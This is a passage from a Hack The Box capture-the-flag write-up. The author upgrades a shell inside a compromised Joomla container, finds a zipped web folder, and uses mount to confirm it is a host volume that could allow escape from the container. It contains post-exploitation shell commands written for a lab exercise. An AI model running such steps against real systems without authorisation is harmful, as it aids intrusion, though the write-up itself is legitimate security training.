



I am again in a container - I perform a console treatment first-, another one, which now serves to host the Joomla CMS, and again the user flag is not the one I need to demonstrate on the Hack The Box platform that I got access to the box (it had already happened to me in the WordPress container, it was a decoy file). I list for quite some time and do not find a way to escape, until in the home directory of the user www-data I notice a very suspicious files folder and its contents even more, since it is the same .zip file that I had found with nmap, and its contents, the same .php files. If I unzip it and access with the web browser to the HTTPS service on port 443 I observe now the folder just unzipped, something makes me think that mounts are being used in the containers and with mount I check it, I perform some quick tests to create .txt and .php files (I’m already imagining how to escape from the container). I also look at the other mounted files, but nothing important.
script /dev/null -c bash
[Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
whoami
hostname
hostname -I
# --> 172.17.0.3
cd /var/www/html
ls -l
# --> files ??
cd /var/www/html/files
ls -la
# --> lcars.zip
7z l lcars.zip # :(
unzip lcars.zip # :)
echo 'hello' > test.txt
echo 'hi oldboy' > test.php
# Mounts should be implemented
mount --help
# -a, --all mount all filesystems mentioned in fstab
# -l, --show-labels show also filesystem labels
mount -a # :(
mount -l
# --> /dev/mapper/enterprise--vg-root on /var/www/html/files type ext4 (rw,relatime,errors=remount-ro,data=ordered)






